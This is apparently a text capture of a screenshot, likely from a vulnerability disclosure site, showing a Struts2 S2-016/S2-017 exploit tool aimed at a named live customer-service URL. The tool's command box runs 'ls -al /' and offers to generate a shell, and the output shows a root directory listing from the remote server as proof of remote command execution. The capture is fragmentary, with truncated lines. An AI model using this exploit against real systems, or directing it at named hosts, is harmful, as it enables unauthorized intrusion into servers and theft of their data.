 Struts2 S2-16/S2-17 Exploit
URL: http://online.kefu.xiaomi.com/web/icc/chat/chat?c=1&s=1
命令: ls -al /
执行命令 生成shell 当前路径
提交
total 98 dr-xr-xr-x. 23 root root 4096 May 3 00:09 . dr-xr-xr-x. 23 root root 4096 May 3 00:09 .. -rw-r--
dr-xr-xr-x. 5 root root 1024 Nov 1 2012 boot drwxr-xr-x. 4 root root 4096 Dec 28 2012 data drwxr-xr-x 17
x. 8 root root 4096 Nov 1 2012 lib dr-xr-xr-x. 9 root root 12288 Nov 1 2012 lib64 drwx------. 2 root root
6 root root 4096 Nov 2 2012 opt dr-xr-xr-x 325 root root 0 May 3 00:08 proc dr-xr-x---. 3 root root 4096
root 4096 Sep 23 2011 srv drwxr-xr-x 13 root root 0 May 3 00:08 sys drwxrwxrwt. 12 root root 4096 Jul 19
www.wooyun.org